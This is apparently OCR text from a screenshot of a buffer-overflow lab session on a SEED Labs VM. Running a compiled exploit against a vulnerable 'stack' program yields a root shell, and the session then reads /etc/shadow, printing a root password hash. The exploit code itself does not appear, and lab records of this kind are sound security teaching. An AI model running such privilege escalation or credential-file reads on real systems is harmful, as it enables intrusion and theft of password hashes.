 -rwxrw-rw- 1 seed seed  845 Dec 10 13:08 stack.c
[12/10/22]seed@VM:~/Documents$ ./exploit
[12/10/22]seed@VM:~/Documents$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed
),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin
),128(sambashare)
# ch
zsh: command not found: ch
# cat /etc/shadow
root:$6$NrF46O1p$.vDnKEtVFC2bXslxkRuT4FcBqPpxLqW05IoECr0XKzEEO5wj8aU3GRHW2BaodUn4K3vgyEjwPspr/kqzAqtcu.:17400:0:99999:7:::
daemon:*:17212:0:99999:7:::
bin:*:17212:0:99999:7:::
sys:*:17212:0:99999:7:::
sync:*:17212:0:99999:7:::
games:*:17212:0:99999:7:::
man:*:17212:0:99999:7:::
lp:*:17212:0:99999:7:::
mail:*:17212:0:99999:7:::
news:*:17212:0:99999:7:::
uucp:*:17212:0:99999:7:::
proxy:*:17212:0:99999:7:::
www-data:*:17212:0:99999:7:::
backup:*:17212:0:99999:7:::